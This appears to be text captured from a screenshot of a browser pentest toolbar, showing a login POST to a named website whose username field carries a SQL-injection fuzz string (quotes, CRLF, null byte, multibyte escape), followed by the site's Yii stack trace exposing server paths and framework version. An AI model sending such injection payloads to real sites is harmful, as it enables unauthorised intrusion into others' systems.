 cs.m41s.com
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://cs.m41s.com/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
dosubmit=&lang=en&password=g00dPa%24%24w0rD&username=12345'"\'\");|]*{%0d%0a<%00>%bf%27'####&vcode=94102
Stack Trace
#0 + /opt/htdocs/moxian_cms/framework/db/CDbCommand.php(415): CDbCommand->queryInternal("fetch", array(2), array())
#1 + /opt/htdocs/moxian_cms/crm/protected/controllers/LoginController.php(41): CDbCommand->queryRow()
#2 + /opt/htdocs/moxian_cms/framework/web/actions/CInlineAction.php(49): LoginController->actionIndex()
#3 + /opt/htdocs/moxian_cms/framework/web/CController.php(308): CInlineAction->runWithParams(array())
#4 + /opt/htdocs/moxian_cms/framework/web/CController.php(286): CController->runAction(CInlineAction)
#5 + /opt/htdocs/moxian_cms/framework/web/CController.php(265): CController->runActionWithFilters(CInlineAction, array())
#6 + /opt/htdocs/moxian_cms/framework/web/CWebApplication.php(282): CController->run("")
#7 + /opt/htdocs/moxian_cms/framework/web/CWebApplication.php(141): CWebApplication->runController("")
#8 + /opt/htdocs/moxian_cms/framework/base/CApplication.php(180): CWebApplication->processRequest()
#9 + /opt/htdocs/moxian_cms/crm/index.php(15): CApplication->run()
2015-02-27 21:24:21 nginx Yii Framework/1.1.14